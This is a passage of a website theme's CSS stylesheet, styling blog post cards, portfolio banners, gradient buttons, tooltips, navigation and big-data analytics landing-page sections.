  margin-top: -30px;
}

.single-blog-post-item .post-content .post-meta {
  -webkit-transition: 0.5s;
  transition: 0.5s;
  margin-bottom: 10px;
  list-style-type: none;
  padding-left: 0;
}

.single-blog-post-item .post-content .post-meta ul {
  padding-left: 0;
  margin-left: 0;
}

.single-blog-post-item .post-content .post-meta li {
  display: inline-block;
  margin-right: 15px;
  position: relative;
  color: #666666;
}

.single-blog-post-item .post-content .post-meta li a {
  color: #666666;
  text-transform: capitalize;
}

.single-blog-post-item .post-content .post-meta li::before {
  content: '';
  position: absolute;
  right: -10px;
  top: 4px;
  height: 12px;
  background-color: #666666;
  width: 1px;
  -webkit-transform: rotate(5deg);
          transform: rotate(5deg);
}

.single-blog-post-item .post-content .post-meta li:last-child {
  margin-right: 0;
}

.single-blog-post-item .post-content .post-meta li:last-child::before {
  display: none;
}

.single-blog-post-item .post-content h3 {
  -webkit-transition: 0.5s;
  transition: 0.5s;
  font-size: 20px;
  line-height: 30px;
  margin-bottom: 0;
}

.single-blog-post-item .post-content .read-more-btn {
  display: inline-block;
  border-radius: 30px;
  padding: 9px 25px;
  border: 1px solid #e6e6e6;
  background-color: #ffffff;
  position: absolute;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  left: 25px;
  bottom: -22px;
  opacity: 0;
  visibility: hidden;
  font-size: 14px;
  font-weight: 500;
}

.single-blog-post-item .post-content .read-more-btn svg {
  width: 15px;
  margin-left: 2px;
}

.single-blog-post-item .post-content .read-more-btn:hover {
  color: #ffffff;
}

.single-blog-post-item:hover .post-content {
  -webkit-transform: translateY(-22px);
          transform: translateY(-22px);
}

.single-blog-post-item:hover .post-content .post-meta {
  -webkit-transform: translateY(-12px);
          transform: translateY(-12px);
}

.single-blog-post-item:hover .post-content h3 {
  -webkit-transform: translateY(-12px);
          transform: translateY(-12px);
}

.single-blog-post-item:hover .post-content .read-more-btn {
  opacity: 1;
  visibility: visible;
}

/*================================================
Agency CTA CSS
=================================================*/
.agency-cta-area {
  position: relative;
  z-index: 1;
  background-image: url(../../assets/img/agency-image/gradient-bg.jpg);
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
}

.agency-cta-content {
  text-align: center;
}

.agency-cta-content h2 {
  color: #ffffff;
  margin-bottom: 30px;
  font-size: 28px;
  font-weight: 600;
}

/*btn-gradient*/
.btn-gradient {
  color: #ffffff;
  background: -webkit-gradient(linear, left top, right top, color-stop(0, #ee0979), to(#ff6a00));
  background: linear-gradient(90deg, #ee0979 0, #ff6a00 100%);
  -webkit-box-shadow: unset !important;
          box-shadow: unset !important;
  -webkit-transform: unset !important;
          transform: unset !important;
}

.btn-gradient::after {
  display: none;
}

.btn-gradient::before {
  opacity: 0;
  visibility: hidden;
  width: 100%;
  background: linear-gradient(135deg, #23bdb8 0, #43e794 100%);
  left: 0;
  border-radius: 4px;
}

.btn-gradient:hover, .btn-gradient:focus, .btn-gradient:active {
  color: #ffffff;
  background: -webkit-gradient(linear, left top, right top, color-stop(0, #ee0979), to(#ff6a00));
  background: linear-gradient(90deg, #ee0979 0, #ff6a00 100%);
  -webkit-box-shadow: unset !important;
          box-shadow: unset !important;
}

.btn-gradient:hover::before, .btn-gradient:focus::before, .btn-gradient:active::before {
  opacity: 1;
  visibility: visible;
  width: 100%;
}

.btn-gradient:not(:disabled):not(.disabled).active, .btn-gradient:not(:disabled):not(.disabled):active, .btn-gradient .show > .btn-primary.dropdown-toggle {
  color: #ffffff;
  background: -webkit-gradient(linear, left top, right top, color-stop(0, #ee0979), to(#ff6a00));
  background: linear-gradient(90deg, #ee0979 0, #ff6a00 100%);
  -webkit-box-shadow: unset !important;
          box-shadow: unset !important;
}

.btn-gradient:not(:disabled):not(.disabled).active::before, .btn-gradient:not(:disabled):not(.disabled):active::before, .btn-gradient .show > .btn-primary.dropdown-toggle::before {
  opacity: 1;
  visibility: visible;
  width: 100%;
}

.btn-gradient.disabled, .btn-gradient:disabled {
  color: #ffffff;
  background: -webkit-gradient(linear, left top, right top, color-stop(0, #ee0979), to(#ff6a00));
  background: linear-gradient(90deg, #ee0979 0, #ff6a00 100%);
  -webkit-box-shadow: unset !important;
          box-shadow: unset !important;
}

.btn-gradient.disabled::before, .btn-gradient:disabled::before {
  opacity: 1;
  visibility: visible;
  width: 100%;
}

/*new-css*/
.section-title.text-left h2 {
  font-weight: 500;
}

.section-title.text-left h2 span {
  display: inline-block;
  font-weight: 700;
}

.section-title.text-left p {
  margin-left: 0;
  margin-right: 0;
  margin-top: 10px;
}

/*================================================
Agency Portfolio Main Banner CSS
=================================================*/
.agency-portfolio-main-banner {
  height: 100vh;
  position: relative;
  z-index: 1;
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
}

.agency-portfolio-main-banner.portfolio-banner-bg1 {
  background-image: url(../../assets/img/agency-portfolio-main-banner/img1.jpg);
}

.agency-portfolio-main-banner.portfolio-banner-bg2 {
  background-image: url(../../assets/img/agency-portfolio-main-banner/img2.jpg);
}

.agency-portfolio-main-banner.portfolio-banner-bg3 {
  background-image: url(../../assets/img/agency-portfolio-main-banner/img3.jpg);
}

.portfolio-banner-content {
  text-align: center;
  max-width: 700px;
  margin-left: auto;
  margin-right: auto;
  margin-top: -50px;
}

.portfolio-banner-content .sub-title {
  display: block;
  font-size: 16px;
  text-transform: uppercase;
  letter-spacing: .5px;
  color: #666666;
  margin-bottom: 10px;
}

.portfolio-banner-content h1 {
  margin-bottom: 15px;
  line-height: 1.3;
  font-size: 40px;
  font-weight: 500;
}

.portfolio-banner-content p {
  font-size: 15px;
  max-width: 490px;
  margin-left: auto;
  margin-right: auto;
}

.portfolio-banner-content .btn {
  margin-top: 5px;
}

.agency-portfolio-home-slides.owl-theme .owl-nav {
  opacity: 0;
  visibility: hidden;
  margin-top: 0;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.agency-portfolio-home-slides.owl-theme .owl-nav [class*='owl-'] {
  margin: 0;
  background-color: #e1e1e1;
  color: #0e314c;
  width: 50px;
  height: 50px;
  text-align: center;
  line-height: 48px;
  position: absolute;
  left: 40px;
  top: 50%;
  border-radius: 0;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  -webkit-transition: 0.5s;
  transition: 0.5s;
  font-size: 18px;
}

.agency-portfolio-home-slides.owl-theme .owl-nav [class*='owl-']:hover {
  color: #ffffff;
}

.agency-portfolio-home-slides.owl-theme .owl-nav [class*='owl-'].owl-next {
  left: auto;
  right: 40px;
}

.agency-portfolio-home-slides.owl-theme:hover .owl-nav {
  opacity: 1;
  visibility: visible;
}

/*================================================
Our Latest Projects CSS
=================================================*/
.our-latest-projects {
  padding-bottom: 50px;
  position: relative;
  z-index: 1;
}

.projects-items {
  margin-left: -15px;
  margin-right: -15px;
}

.projects-items .single-latest-projects {
  margin-bottom: 30px;
  position: relative;
}

.projects-items .single-latest-projects .link-btn {
  position: absolute;
  display: block;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  z-index: 2;
}

.projects-items .single-latest-projects .content {
  position: absolute;
  left: -5%;
  top: 60%;
  -webkit-transform: translateY(-60%);
          transform: translateY(-60%);
  z-index: 1;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  margin-top: 20px;
}

.projects-items .single-latest-projects .content span {
  display: none;
  text-transform: uppercase;
  font-weight: 500;
  margin-bottom: 5px;
}

.projects-items .single-latest-projects .content span:first-child {
  display: block;
}

.projects-items .single-latest-projects .content h3 {
  margin-bottom: 0;
  font-weight: 600;
  font-size: 20px;
}

.projects-items .single-latest-projects:hover .content {
  opacity: 1;
  visibility: visible;
  margin-top: 0;
}

.shorting-menu {
  text-align: right;
}

.shorting-menu button {
  background-color: transparent;
  cursor: pointer;
  color: #848484;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  margin-right: 15px;
  padding: 0;
  outline: 0;
  text-transform: capitalize;
  border: none;
  font-size: 14px;
  font-weight: 600;
}

.shorting-menu button:hover, .shorting-menu button.active {
  color: #0e314c;
}

.shorting-menu button:last-child {
  margin-right: 0;
}

/*================================================
Agency Portfolio About CSS
=================================================*/
.agency-portfolio-about-area {
  background-color: #f4f4f4;
}

.single-text-box h3 {
  margin-bottom: 12px;
  margin-top: 25px;
  font-weight: 600;
  font-size: 22px;
}

.single-text-box .learn-more-btn {
  color: #365267;
  font-size: 14px;
  font-weight: 600;
}

.single-text-box .learn-more-btn svg {
  width: 18px;
  position: relative;
  top: -1px;
  margin-right: 3px;
}

/*================================================
Agency Portfolio Feedback CSS
=================================================*/
.agency-portfolio-feedback-slides {
  max-width: 730px;
  margin-left: auto;
  margin-right: auto;
}

.agency-portfolio-feedback-item {
  margin-bottom: 20px;
  text-align: center;
}

.agency-portfolio-feedback-item img {
  width: auto !important;
  display: inline-block !important;
  border-radius: 50% !important;
  border: 3px solid #999999 !important;
}

.agency-portfolio-feedback-item p {
  font-size: 16px;
  margin-top: 20px;
  margin-bottom: 0;
}

/*================================================
Agency Portfolio Partner CSS
=================================================*/
.agency-portfolio-partner-area {
  background-color: #0e314c;
}

.single-agency-portfolio-partner {
  text-align: center;
}

.single-agency-portfolio-partner a {
  display: block;
}

.single-agency-portfolio-partner a img {
  width: auto !important;
  display: inline-block !important;
}

/*================================================
Blog CSS
=================================================*/
.single-blog-item {
  margin-bottom: 30px;
}

.single-blog-item .post-image {
  text-align: center;
}

.single-blog-item .post-image a {
  display: block;
}

.single-blog-item .post-content {
  margin-top: 20px;
}

.single-blog-item .post-content .post-meta {
  padding-left: 0;
  margin-bottom: 10px;
  list-style-type: none;
}

.single-blog-item .post-content .post-meta li {
  display: inline-block;
  margin-right: 25px;
  position: relative;
  text-transform: capitalize;
}

.single-blog-item .post-content .post-meta li::before {
  content: '';
  position: absolute;
  top: 10px;
  right: -20px;
  width: 10px;
  height: 1px;
  background-color: #666666;
}

.single-blog-item .post-content .post-meta li:last-child {
  margin-right: 0;
}

.single-blog-item .post-content .post-meta li:last-child::before {
  display: none;
}

.single-blog-item .post-content h3 {
  line-height: 30px;
  margin-bottom: 0;
  font-weight: 600;
  font-size: 20px;
}

.blog-slides {
  margin-bottom: 30px;
}

/*================================================
Creative Area CSS
=================================================*/
.creative-area {
  height: 650px;
  background-image: url(../../assets/img/creative-bg.jpg);
  background-position: center center;
  background-repeat: no-repeat;
  background-attachment: fixed;
  background-size: cover;
}

.creative-area .container {
  position: relative;
}

.creative-area .d-table-cell {
  vertical-align: bottom;
}

.creative-inner-area {
  max-width: 1000px;
  margin-left: auto;
}

.creative-inner-area .single-counter {
  background-color: #0e314c;
  padding: 40px;
}

.creative-inner-area .single-counter h3 {
  color: #ffffff;
  margin-bottom: 5px;
  font-size: 32px;
  font-weight: 700;
}

.creative-inner-area .single-counter h3 .odometer-formatting-mark {
  display: none;
}

.creative-inner-area .single-counter p {
  margin-bottom: 0;
  line-height: initial;
  color: #ffffff;
  font-size: 15px;
  font-weight: 600;
}

.creative-inner-area .row {
  margin-left: 0;
  margin-right: 0;
}

.creative-inner-area .col-lg-3 {
  padding-left: 0;
  padding-right: 0;
}

.creative-inner-area .col-lg-3:nth-child(2) .single-counter {
  background-color: #0e314c;
}

.boxed-layout .startp-nav .container-fluid {
  width: 67%;
}

.preloader p {
  position: absolute;
  left: 0;
  right: 0;
  top: 50%;
}

/* Resent posts with thumb */
.widget_startnext_posts_thumbs .item {
  margin-bottom: 15px;
  border-bottom: 1px solid #eee;
  padding-bottom: 15px;
  position: relative;
  overflow: hidden;
}

.widget_startnext_posts_thumbs .item:last-child {
  border-bottom: none;
  padding-bottom: 0;
  margin-bottom: 0;
}

.widget_startnext_posts_thumbs .item .thumb {
  float: left;
  height: 80px;
  overflow: hidden;
  position: relative;
  width: 80px;
  margin-right: 15px;
}

.widget_startnext_posts_thumbs .item .thumb .fullimage {
  width: 80px;
  height: 80px;
  display: inline-block;
  background-size: cover !important;
  background-position: center center !important;
}

.widget_startnext_posts_thumbs .item .info {
  overflow: hidden;
}

.widget_startnext_posts_thumbs .item .info .title {
  font-size: 15px;
  margin: 0;
  line-height: 1.5;
  font-weight: 600;
}

.widget_startnext_posts_thumbs .item .info .title a {
  color: #444;
}

.widget_startnext_posts_thumbs .item .info time {
  display: block;
  font-size: 12px;
  color: #767676;
  text-transform: uppercase;
  margin-top: 5px;
}

/* End Resent posts with thumb */
.top-header {
  padding-top: 12px;
  padding-bottom: 12px;
}

.top-header .header-left-content p {
  color: #ffffff;
  margin: 0;
}

.top-header .header-right-content ul {
  text-align: right;
  margin-bottom: 0;
  padding-left: 0;
}

.top-header .header-right-content ul li {
  display: inline-block;
  color: #ffffff;
  font-size: 14px;
  padding-left: 26px;
  position: relative;
  margin-right: 20px;
  text-align: left;
}

.top-header .header-right-content ul li:last-child {
  margin-right: 0;
}

.top-header .header-right-content ul li i {
  color: #ffffff;
  font-size: 18px;
  position: absolute;
  top: 3px;
  left: 0;
}

.top-header .header-right-content ul li span {
  display: block;
  font-size: 13px;
  line-height: 1;
}

.top-header .header-right-content ul li a {
  color: #ffffff;
}

.et-demo-options-toolbar {
  position: fixed;
  top: 50%;
  width: 40px;
  right: 0;
  line-height: 60px;
  border: 1px solid #eee;
  border-right: 0;
  border-radius: 5px 0 0 5px;
  z-index: 99999;
  background: #fff;
  text-align: center;
  -webkit-box-shadow: -3px 0 10px -2px rgba(0, 0, 0, 0.1);
          box-shadow: -3px 0 10px -2px rgba(0, 0, 0, 0.1);
}

.et-demo-options-toolbar a {
  display: block;
  width: 40px;
  height: 40px;
  line-height: 40px;
  color: #111;
}

.et-demo-options-toolbar a:focus, .et-demo-options-toolbar a:hover {
  color: #111 !important;
}

[class*=hint--] {
  position: relative;
  display: inline-block;
}

[class*=hint--]:before,
[class*=hint--]:after {
  position: absolute;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  visibility: hidden;
  opacity: 0;
  z-index: 1000000;
  pointer-events: none;
  -webkit-transition: .3s ease;
  transition: .3s ease;
  -webkit-transition-delay: 0ms;
  transition-delay: 0ms;
}

[class*=hint--]:hover:before,
[class*=hint--]:hover:after {
  visibility: visible;
  opacity: 1;
}

[class*=hint--]:hover:before,
[class*=hint--]:hover:after {
  -webkit-transition-delay: .1s;
  transition-delay: .1s;
}

[class*=hint--]:before {
  content: '';
  position: absolute;
  background: 0 0;
  border: 7px solid transparent;
  z-index: 1000001;
}

[class*=hint--]:after {
  background: #000;
  color: #fff;
  padding: 8px 10px;
  font-size: 14px;
  line-height: 15px;
  white-space: nowrap;
  border-radius: 5px;
}

[class*=hint--][aria-label]:after {
  content: attr(aria-label);
}

[class*=hint--][data-hint]:after {
  content: attr(data-hint);
}

[aria-label='']:before,
[aria-label='']:after,
[data-hint='']:before,
[data-hint='']:after {
  display: none !important;
}

.hint--top-left:before {
  border-top-color: #000;
}

.hint--top-right:before {
  border-top-color: #000;
}

.hint--top:before {
  border-top-color: #000;
}

.hint--bottom-left:before {
  border-bottom-color: #000;
}

.hint--bottom-right:before {
  border-bottom-color: #000;
}

.hint--bottom:before {
  border-bottom-color: #000;
}

.hint--left:before {
  border-left-color: #000;
}

.hint--right:before {
  border-right-color: #000;
}

.hint--top:before {
  margin-bottom: -13px;
}

.hint--top:before,
.hint--top:after {
  bottom: 100%;
  left: 50%;
}

.hint--top:before {
  left: calc(50% - 7px);
}

.hint--top:after {
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
}

.hint--top:hover:before {
  -webkit-transform: translateY(-8px);
  transform: translateY(-8px);
}

.hint--top:hover:after {
  -webkit-transform: translateX(-50%) translateY(-8px);
  transform: translateX(-50%) translateY(-8px);
}

.hint--bottom:before {
  margin-top: -13px;
}

.hint--bottom:before,
.hint--bottom:after {
  top: 100%;
  left: 50%;
}

.hint--bottom:before {
  left: calc(50% - 7px);
}

.hint--bottom:after {
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
}

.hint--bottom:hover:before {
  -webkit-transform: translateY(8px);
  transform: translateY(8px);
}

.hint--bottom:hover:after {
  -webkit-transform: translateX(-50%) translateY(8px);
  transform: translateX(-50%) translateY(8px);
}

.hint--right:before {
  margin-left: -13px;
  margin-bottom: -7px;
}

.hint--right:after {
  margin-bottom: -15px;
}

.hint--right:before,
.hint--right:after {
  left: 100%;
  bottom: 50%;
}

.hint--right:hover:before {
  -webkit-transform: translateX(8px);
  transform: translateX(8px);
}

.hint--right:hover:after {
  -webkit-transform: translateX(8px);
  transform: translateX(8px);
}

.hint--left:before {
  margin-right: -13px;
  margin-bottom: -7px;
}

.hint--left:after {
  margin-bottom: -15px;
}

.hint--left:before,
.hint--left:after {
  right: 100%;
  bottom: 50%;
}

.hint--left:hover:before {
  -webkit-transform: translateX(-8px);
  transform: translateX(-8px);
}

.hint--left:hover:after {
  -webkit-transform: translateX(-8px);
  transform: translateX(-8px);
}

.hint--top-left:before {
  margin-bottom: -13px;
}

.hint--top-left:before,
.hint--top-left:after {
  bottom: 100%;
  left: 50%;
}

.hint--top-left:before {
  left: calc(50% - 7px);
}

.hint--top-left:after {
  -webkit-transform: translateX(-100%);
  transform: translateX(-100%);
}

.hint--top-left:after {
  margin-left: 14px;
}

.hint--top-left:hover:before {
  -webkit-transform: translateY(-8px);
  transform: translateY(-8px);
}

.hint--top-left:hover:after {
  -webkit-transform: translateX(-100%) translateY(-8px);
  transform: translateX(-100%) translateY(-8px);
}

.hint--top-right:before {
  margin-bottom: -13px;
}

.hint--top-right:before,
.hint--top-right:after {
  bottom: 100%;
  left: 50%;
}

.hint--top-right:before {
  left: calc(50% - 7px);
}

.hint--top-right:after {
  -webkit-transform: translateX(0);
  transform: translateX(0);
}

.hint--top-right:after {
  margin-left: -14px;
}

.hint--top-right:hover:before {
  -webkit-transform: translateY(-8px);
  transform: translateY(-8px);
}

.hint--top-right:hover:after {
  -webkit-transform: translateY(-8px);
  transform: translateY(-8px);
}

.hint--bottom-left:before {
  margin-top: -13px;
}

.hint--bottom-left:before,
.hint--bottom-left:after {
  top: 100%;
  left: 50%;
}

.hint--bottom-left:before {
  left: calc(50% - 7px);
}

.hint--bottom-left:after {
  -webkit-transform: translateX(-100%);
  transform: translateX(-100%);
}

.hint--bottom-left:after {
  margin-left: 14px;
}

.hint--bottom-left:hover:before {
  -webkit-transform: translateY(8px);
  transform: translateY(8px);
}

.hint--bottom-left:hover:after {
  -webkit-transform: translateX(-100%) translateY(8px);
  transform: translateX(-100%) translateY(8px);
}

.hint--bottom-right:before {
  margin-top: -13px;
}

.hint--bottom-right:before,
.hint--bottom-right:after {
  top: 100%;
  left: 50%;
}

.hint--bottom-right:before {
  left: calc(50% - 7px);
}

.hint--bottom-right:after {
  -webkit-transform: translateX(0);
  transform: translateX(0);
}

.hint--bottom-right:after {
  margin-left: -14px;
}

.hint--bottom-right:hover:before {
  -webkit-transform: translateY(8px);
  transform: translateY(8px);
}

.hint--bottom-right:hover:after {
  -webkit-transform: translateY(8px);
  transform: translateY(8px);
}

[class*=hint--]:after {
  -webkit-box-shadow: 4px 4px 8px rgba(0, 0, 0, 0.3);
          box-shadow: 4px 4px 8px rgba(0, 0, 0, 0.3);
}

.hint--white:after {
  color: #111;
  background-color: #fff;
  text-shadow: 0 -1px 0px #bfbfbf;
}

.hint--white.hint--top-left:before {
  border-top-color: #fff;
}

.hint--white.hint--top-right:before {
  border-top-color: #fff;
}

.hint--white.hint--top:before {
  border-top-color: #fff;
}

.hint--white.hint--bottom-left:before {
  border-bottom-color: #fff;
}

.hint--white.hint--bottom-right:before {
  border-bottom-color: #fff;
}

.hint--white.hint--bottom:before {
  border-bottom-color: #fff;
}

.hint--white.hint--left:before {
  border-left-color: #fff;
}

.hint--white.hint--right:before {
  border-right-color: #fff;
}

.hint--rounded:after {
  border-radius: 4px;
}

.hint--no-animate:before,
.hint--no-animate:after {
  -webkit-transition-duration: 0ms;
  transition-duration: 0ms;
}

.hint--bounce:before,
.hint--bounce:after {
  -webkit-transition: opacity 0.3s ease, visibility 0.3s ease, -webkit-transform 0.3s cubic-bezier(0.71, 1.7, 0.77, 1.24);
  transition: opacity 0.3s ease, visibility 0.3s ease, -webkit-transform 0.3s cubic-bezier(0.71, 1.7, 0.77, 1.24);
  transition: opacity 0.3s ease, visibility 0.3s ease, transform 0.3s cubic-bezier(0.71, 1.7, 0.77, 1.24);
  transition: opacity 0.3s ease, visibility 0.3s ease, transform 0.3s cubic-bezier(0.71, 1.7, 0.77, 1.24), -webkit-transform 0.3s cubic-bezier(0.71, 1.7, 0.77, 1.24);
}

.woocommerce form .password-input, .woocommerce-page form .password-input {
  width: 100%;
}

/*V4.1*/
.bg-eef6fd {
  background-color: #eef6fd;
}

/*=============================
Navbar CSS
===============================*/
.navbar-color-white .startp-nav nav .navbar-nav .nav-item a {
  color: #ffffff;
}

.navbar-color-white .startp-nav nav .cart-link i {
  color: #fff;
}

.navbar-color-white .startp-nav nav .others-option .cart-wrapper-btn {
  color: #ffffff;
}

.navbar-color-white .startp-nav nav .others-option .btn.btn-primary {
  background: #c679e3;
  -webkit-box-shadow: 0 13px 27px 0 rgba(198, 121, 227, 0.25);
          box-shadow: 0 13px 27px 0 rgba(198, 121, 227, 0.25);
}

.navbar-color-white .startp-nav nav .others-option .btn.btn-primary::after, .navbar-color-white .startp-nav nav .others-option .btn.btn-primary::before {
  background: #44ce6f;
  -webkit-box-shadow: 0 13px 27px 0 rgba(68, 206, 111, 0.25);
          box-shadow: 0 13px 27px 0 rgba(68, 206, 111, 0.25);
}

.navbar-color-white .startp-nav.is-sticky, #header.navbar-color-white.is-sticky {
  background-color: #0e314c !important;
}

/*=============================
Big Data Analytics Banner CSS
===============================*/
.bigdata-analytics-banner {
  background-image: url(../../assets/img/bigdata-analytics/main-banner.jpg);
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
  padding-top: 280px;
  padding-bottom: 25px;
}

.bigdata-analytics-content {
  max-width: 555px;
}

.bigdata-analytics-content h1 {
  color: #ffffff;
  margin-bottom: 25px;
  line-height: 1.4;
  font-size: 50px;
  font-weight: 700;
}

.bigdata-analytics-content p {
  color: #e9e9e9;
  max-width: 470px;
  font-size: 15px;
}

.bigdata-analytics-content .btn {
  margin-top: 18px;
}

.banner-boxes-area {
  margin-top: 230px;
}

.single-banner-boxes {
  margin-bottom: 30px;
  border: 1px dashed #687b6f;
  position: relative;
  border-radius: 5px;
  padding: 25px 25px 25px 95px;
  background-color: rgba(0, 0, 0, 0.5);
  -webkit-transition: 0.5s;
  transition: 0.5s;
  z-index: 1;
}

.single-banner-boxes::before {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  border-radius: 5px;
  z-index: -1;
  opacity: 0;
  margin: -1px;
  visibility: hidden;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.single-banner-boxes .icon {
  display: inline-block;
  text-align: center;
  width: 55px;
  height: 55px;
  position: absolute;
  left: 20px;
  top: 25px;
  line-height: 55px;
  background: #cdf1d8;
  border-radius: 50%;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.single-banner-boxes h3 {
  color: #ffffff;
  margin-bottom: 12px;
  font-size: 18px;
  font-weight: 600;
}

.single-banner-boxes p {
  color: #dadada;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.single-banner-boxes:hover {
  background-color: transparent;
  border-color: transparent;
}

.single-banner-boxes:hover .icon {
  background-color: #ffffff;
}

.single-banner-boxes:hover::before {
  opacity: 1;
  visibility: visible;
}

.single-banner-boxes:hover p {
  color: #ffffff;
}

.col-lg-4:nth-child(2) .single-banner-boxes .icon {
  color: #f78acb;
  background: #f9f4f7;
}

.col-lg-4:nth-child(2) .single-banner-boxes:hover .icon {
  background-color: #ffffff;
  color: #f78acb;
}

.col-lg-4:nth-child(3) .single-banner-boxes .icon {
  color: #c679e3;
  background: #edc3fc;
}

.col-lg-4:nth-child(3) .single-banner-boxes:hover .icon {
  background-color: #ffffff;
  color: #c679e3;
}

/*=============================
What We Do CSS
===============================*/
.what-we-do-area {
  padding-bottom: 50px;
}

.single-what-we-do-box {
  margin-bottom: 30px;
  position: relative;
  padding-left: 88px;
}

.single-what-we-do-box .icon {
  position: absolute;
  left: 0;
  top: 0;
  width: 65px;
  height: 65px;
  border-radius: 5px;
  color: #ffffff;
  text-align: center;
}

.single-what-we-do-box .icon i {
  position: absolute;
  left: 0;
  right: 0;
  top: 40%;
  -webkit-transform: translateY(-40%);
          transform: translateY(-40%);
}

.single-what-we-do-box .icon i::before {
  font-size: 40px;
}

.single-what-we-do-box h3 {
  margin-bottom: 10px;
  font-size: 20px;
  font-weight: 600;
}

.single-what-we-do-box .link {
  display: block;
  font-weight: 500;
  text-decoration: underline;
  margin-bottom: 10px;
}

.single-what-we-do-box .read-more-btn {
  display: inline-block;
  font-weight: 600;
  padding-top: 10px;
  padding-left: -4px;
}

.single-what-we-do-box .read-more-btn svg {
  margin-right: 5px;
}

/*=============================
Discover CSS
===============================*/
.discover-area {
  position: relative;
  z-index: 1;
}

.discover-image {
  position: relative;
  padding-bottom: 100px;
  margin-right: 15px;
}

.discover-image img:nth-child(2) {
  position: absolute;
  right: 0;
  bottom: 0;
}

.discover-content {
  padding-left: 15px;
}

.discover-content h2 {
  color: #ffffff;
  margin-bottom: 15px;
  line-height: 1.5;
  font-size: 28px;
  font-weight: 600;
}

.discover-content p {
  color: #ffffff;
}

.discover-content .btn-primary {
  -webkit-box-shadow: unset !important;
          box-shadow: unset !important;
  margin-top: 15px;
  background-color: #ffffff;
  color: #0e314c;
}

.discover-content .btn-primary:hover {
  color: #ffffff;
}

.analytics-shape1 {
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  z-index: -1;
}

.analytics-shape2 {
  position: absolute;
  right: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  z-index: -1;
}

/*=============================
Bigdata Services CSS
===============================*/
.single-services-box-item {
  background-color: #ffffff;
  position: relative;
  z-index: 1;
  overflow: hidden;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  padding: 90px 35px 70px;
  -webkit-clip-path: polygon(0 10%, 100% 0, 100% 90%, 0% 100%);
  clip-path: polygon(0 10%, 100% 0, 100% 90%, 0% 100%);
}

.single-services-box-item .icon {
  width: 90px;
  height: 90px;
  text-align: center;
  position: relative;
  background-color: #80c54d;
  border-radius: 5px;
  text-align: center;
  margin-bottom: 25px;
}

.single-services-box-item .icon img {
  position: absolute;
  left: 0;
  right: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  margin: auto;
}

.single-services-box-item h3 {
  margin-bottom: 12px;
  font-size: 20px;
  font-weight: 600;
}

.single-services-box-item h3 a {
  display: inline-block;
}

.single-services-box-item .shape {
  position: absolute;
  right: 0;
  top: -15px;
  z-index: -1;
}

.single-services-box-item .learn-more-btn {
  font-weight: 500;
  display: inline-block;
  margin-top: 5px;
  position: relative;
  padding-left: 28px;
}

.single-services-box-item .learn-more-btn svg {
  position: absolute;
  left: 0;
  top: -2px;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.single-services-box-item .learn-more-btn:hover {
  color: #0e314c;
  padding-left: 0;
  padding-right: 5px;
}

.single-services-box-item .learn-more-btn:hover svg {
  left: 100%;
}

.single-services-box-item:hover {
  -webkit-transform: translateY(-10px);
          transform: translateY(-10px);
}

.col-lg-4:nth-child(2) .single-services-box-item .icon {
  background-color: #4267d1;
}

.col-lg-4:nth-child(3) .single-services-box-item .icon {
  background-color: #ca8220;
}

.col-lg-4:nth-child(4) .single-services-box-item .icon {
  background-color: #b92fb1;
}

.col-lg-4:nth-child(5) .single-services-box-item .icon {
  background-color: #de6742;
}

.col-lg-4:nth-child(6) .single-services-box-item .icon {
  background-color: #59eed0;
}

/*================================================
Fun Facts CSS
=================================================*/
.funfacts-area.bg-image {
  position: relative;
  z-index: 1;
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
}

.funfacts-area.bg-image::before {
  content: '';
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  z-index: -1;
  background-color: #011f43;
  opacity: 0.86;
}

.funfacts-area.bg-image .section-title h2 {
  color: #ffffff;
}

.funfacts-area.bg-image .section-title p {
  color: #ffffff;
}

.funfacts-area.bg-image .contact-cta-box {
  border-color: #406883;
}

.funfacts-area.bg-image .contact-cta-box h3 {
  color: #ffffff;
}

.funfacts-area.bg-image .contact-cta-box p {
  color: #ffffff;
}

.funfacts-area .funfact h3 {
  font-weight: normal;
}

.funfacts-area .funfact p {
  color: #0e314c;
}

.single-funfact {
  text-align: center;
  background-color: rgba(0, 0, 0, 0.2);
  padding: 30px;
  border-radius: 5px;
}

.single-funfact h3 {
  font-size: 32px;
  margin-bottom: 7px;
}

.single-funfact p {
  line-height: initial;
  color: #ffffff;
}

/*================================================
Feedback CSS
=================================================*/
.bigdata-feedback-area {
  background-color: #eef6fd;
}

.single-feedback-box {
  position: relative;
  margin-left: 25px;
  margin-top: 25px;
  margin-bottom: 30px;
}

.single-feedback-box .feedback-desc {
  background-color: #ffffff;
  border-radius: 5px;
  position: relative;
  z-index: 1;
  padding-left: 30px;
  padding-bottom: 30px;
  padding-right: 30px;
  padding-top: 40px;
}

.single-feedback-box .feedback-desc p {
  margin-bottom: 0;
  position: relative;
  color: #0e314c;
}

.single-feedback-box .feedback-desc p::before {
  content: '"';
  position: relative;
  display: inline-block;
  left: 0;
  color: #0e314c;
}

.single-feedback-box .feedback-desc p::after {
  content: '"';
  position: relative;
  display: inline-block;
  right: 0;
  color: #0e314c;
}

.single-feedback-box .feedback-desc::before {
  content: '';
  position: absolute;
  left: 35px;
  bottom: -12px;
  width: 25px;
